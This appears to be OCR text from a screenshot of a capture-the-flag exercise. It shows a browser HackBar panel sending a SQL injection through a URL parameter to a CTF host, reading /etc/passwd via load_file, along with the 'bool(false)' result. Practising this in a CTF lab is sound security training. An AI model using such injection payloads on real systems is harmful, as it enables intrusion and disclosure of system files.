 select * from ctf.flag1 where 1=1 and length(load_file('/etc/passwd'))>0
bool(false)
DevTools - eci-2zehs7fgoxn8owsdgy7q.cloudeci1.ichunqiu.com:8888/?db=ctf&tabl...
HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSR
URL
http://eci-2zehs7fgoxn8owsdgy7q.cloudeci1.ichunqiu.com:8888/?
db=ctf&table_2_query=flag1 where 1=1 and
length(load_file('/etc/passwd'))>0
Use POST method